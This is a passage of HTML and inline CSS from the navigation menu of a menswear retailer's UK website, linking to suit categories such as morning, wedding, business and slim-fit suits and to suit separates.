            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1994977341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1994977341 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/morning/"
       class="navigationLink-1994977341 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5239902525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5239902525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5239902525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5239902525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/"
       class="navigationLink-5239902525 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5098780166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5098780166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5098780166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5098780166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/"
       class="navigationLink-5098780166 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5517990887 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5517990887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5517990887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5517990887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/two-piece/"
       class="navigationLink-5517990887 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3793425355 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3793425355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3793425355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3793425355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/three-piece/"
       class="navigationLink-3793425355 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7925151941 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7925151941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7925151941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7925151941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lounge-suits/"
       class="navigationLink-7925151941 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7930367202 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7930367202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7930367202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7930367202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-7930367202 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4505501708 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4505501708 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4505501708 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4505501708 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4505501708) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4505501708 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4968331868 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4968331868 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4968331868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4968331868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-4968331868 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9477467691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9477467691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9477467691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9477467691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/wedding-suits/"
       class="navigationLink-9477467691 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4382230174 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4382230174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4382230174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4382230174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/black-tie/"
       class="navigationLink-4382230174 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3872383324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3872383324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3872383324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3872383324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/business/"
       class="navigationLink-3872383324 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8701892616 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8701892616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8701892616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8701892616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/race-day/"
       class="navigationLink-8701892616 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4421389194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4421389194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4421389194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4421389194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-4421389194 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8525565001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8525565001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8525565001 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8525565001 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-8525565001 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2034837562 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2034837562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2034837562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2034837562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2034837562 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9901853675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9901853675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9901853675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9901853675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9901853675 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2692557195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2692557195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2692557195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2692557195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-2692557195 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1679856909 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1679856909 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1679856909 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1679856909 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1679856909) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1679856909 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8801766581 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8801766581 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8801766581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8801766581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-8801766581 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9484078779 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9484078779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9484078779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9484078779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9484078779 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2077700024 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2077700024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2077700024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2077700024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-2077700024 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3450268392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3450268392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3450268392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3450268392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-3450268392 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9704913756 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9704913756 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9704913756 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9704913756 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9704913756) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9704913756 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7287288836 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7287288836 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7287288836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7287288836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-7287288836 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2125956294 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2125956294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2125956294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2125956294 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/dinner-jackets/"
       class="navigationLink-2125956294 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8937855773 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8937855773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8937855773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8937855773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/jackets/"
       class="navigationLink-8937855773 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3642466868 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3642466868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3642466868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3642466868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/trousers/"
       class="navigationLink-3642466868 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8582015601 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8582015601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8582015601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8582015601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/waistcoats/"
       class="navigationLink-8582015601 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3773975161 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3773975161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3773975161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3773975161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/"
       class="navigationLink-3773975161 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
